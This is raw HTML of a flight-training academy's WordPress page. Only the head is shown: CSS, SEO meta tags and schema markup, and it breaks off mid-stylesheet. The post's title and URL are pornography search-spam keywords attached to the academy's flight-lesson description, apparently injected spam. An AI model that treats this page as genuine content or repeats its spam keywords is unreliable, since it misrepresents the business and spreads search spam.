

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/
body_size: 161838
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free hd porn videos free sex videos - free hd porn sites free porn norway - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free hd porn videos free sex videos - free hd porn sites free porn norway - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-11-25T13:15:39+00:00" />
	<meta property="article:modified_time" content="2023-04-23T11:15:40+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Free hd porn videos free sex videos &#8211; free hd porn sites free porn norway","datePublished":"2022-11-25T13:15:39+00:00","dateModified":"2023-04-23T11:15:40+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/"},"wordCount":5825,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/","url":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/","name":"Free hd porn videos free sex videos - free hd porn sites free porn norway - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2022-11-25T13:15:39+00:00","dateModified":"2023-04-23T11:15:40+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Free hd porn videos free sex videos &#8211; free hd porn sites free porn norway"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Free hd porn videos free sex videos &#8211; free hd porn sites free porn norway Comments Feed" href="http://www.multifly.aero/2022/11/25/free-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 